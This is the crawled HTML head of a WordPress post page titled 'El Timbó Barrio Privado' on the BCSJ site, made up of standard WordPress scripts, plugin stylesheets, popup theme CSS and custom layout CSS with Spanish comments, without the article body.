

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bolsasanjuan.com.ar/2023/01/13/el-timbo-barrio-privado/
body_size: 21436
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bolsasanjuan.com.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>El Timbó Barrio Privado &#8211; BCSJ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel="alternate" type="application/rss+xml" title="BCSJ &raquo; Feed" href="https://www.bolsasanjuan.com.ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bolsasanjuan.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='allow-webp-image-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 610: Tema por defecto */
.pum-theme-610, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-610 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-610 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-610 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-610 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 611: Light Box */
.pum-theme-611, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-611 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-611 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-611 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-611 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 612: Azul corporativo */
.pum-theme-612, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-612 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-612 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-612 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-612 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 613: Hello Box */
.pum-theme-613, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-613 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-613 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-613 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-613 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 614: Moderno */
.pum-theme-614, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-614 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-614 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-614 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-614 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 615: Borde enmarcado */
.pum-theme-615, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-615 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-615 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-615 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-615 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 616: Barra flotante - Azul claro */
.pum-theme-616, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-616 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-616 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-616 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-616 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 617: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-617, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-617 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-617 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-617 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-617 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-847 {z-index: 1999999999}
#pum-619 {z-index: 1999999999}
#pum-623 {z-index: 1999999999}
#pum-621 {z-index: 1999999999}
#pum-618 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://www.bolsasanjuan.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bolsasanjuan.com.ar/wp-json/wp/v2/posts/681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bolsasanjuan.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.bolsasanjuan.com.ar/2023/01/13/el-timbo-barrio-privado/" />
<link rel='shortlink' href='https://www.bolsasanjuan.com.ar/?p=681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2F2023%2F01%2F13%2Fel-timbo-barrio-privado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2F2023%2F01%2F13%2Fel-timbo-barrio-privado%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 

.Hero-txt-home{
	padding-top:163px;
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #FFFFFF;
}

.contenedor-tres-columnas{
	display:flex!important;
	flex-direction:row!important;
	justify-content:space-around;
	width:100vw;
}
.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:30px;
	height:auto;
	display:flex;
	max-width:350px;

}
.tres_columnas-lar{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:10px!importan;
	min-width:320px;
	/*height:400px;*/
	height:fit-content!important;
}
.tres_columnas-largas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	height:fit-content!important;
}

/* ** *** **** BOTON MÁS ** *** **** */
.icon-box-text.last-reset {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.mas{
	position: absolute;
	/*margin-left: 30%;
	margin-left: 90px;*/
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	display: flex;
    justify-content: center;
    align-items: center;
	
}
.contenedor-columnas{
	display:flex;
}
.mas-{
	position: absolute;
	bottom: auto;
    margin-top: 13px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-seguros{
	position: absolute;
	margin-left: 40%;
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-buscador{
	position: absolute;
	/*margin-left:30%;
	bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	
}

.mas-angosto{
	position: relative;
	bottom: 0;
	margin-left: 65%;
	bottom: -44px;
	margin-bottom:18px;
	min-height: 33px;
	height: 33px;
}
.mas-consultoria{
	position: absolute;
	margin-left: 70%;
	/*bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-top: -18px!important;
}
/* TITULARES */
.titulares{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #003399;
}

.titulo-iconos{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 19px;
	text-align: center;
	color: #878787;

}
.post-title.is-larger{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 25px;
    color: #003399;
}

.extracto{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 15px;
	line-height: 19px;
	color: #878787;
	text-align:left;
}
.is-divider{
	display:none;
}

/* READ MORE */

.button.secondary.is-outline.is-small.mb-0{
	background: #0078FF;
	color:#fff;
	border-radius:99px;
	height:37px;
	left:0;
	position:absolute;
}

/* FOOTER */
.item-menu-footer{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 20px;
	color:#fff;
}
.wpcf7-form-control.has-spinner.wpcf7-submit{
border-radius:99px;
	float:left;
	background:#0078FF!important;
	margin-left: 85%;
}

/** ** ** ** FORMULARIO ** ** ** */ 
/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* FOOTER */
#section_1410270710{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
.section.has-block.tooltipstered{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
#block_widget-2{
	    padding: 0 0px 30px!important;
}
.item-menu-footer {
	font-size: 0.9rem!important;
}


/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
	
}
/** ** ** ** FIN FORMULARIO ** ** ** */ 
@media screen and (max-width: 549px){
	#section_2107292443{
		width:95vw;
	}
	.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:0px;
	height:auto;
	display:flex;
	max-width:350px;

}
	rss{
		display: flex;
    flex-direction: column;
	}
	.icons-rss{
	display: flex;
    flex-direction: column;}
}


/*  MONITORES GRANDES   */
@media screen and (min-width: 1442px){
	.mas-buscador{
        position: absolute;
        margin-left:38%;
        bottom: -65px;
        min-height: 33px;
        height: 33px;
        margin-bottom: 18px!important;
    }
}
@media screen and (max-width: 400px){
	#section_2107292443{
		width:95vw;
	}
	.tres_columnas{
		background: #FFFFFF;
		box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
		border-radius: 8px;
		margin-left:0px;
		height:auto;
		display:flex;
		max-width:350px;
		margin-bottom:10px;

	}
		.rss{
		display: flex;
    	flex-direction: column;
	}
	.icons-rss{
		display: flex;
		flex-direction: column;}
	#col-1908785856{
		display: flex;
		flex-direction: column;
	}
}
.joinchat__button {
    position: absolute;
    z-index: 2;
    bottom: 75px;
	right: 8px; }
.p-redes{
	margin-bottom:0px!important;
}
.button span {
    display: inline-block;
    line-height: 2.6;
}</style>
<!-- end Simple Custom CSS and JS -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-270x270.png" />
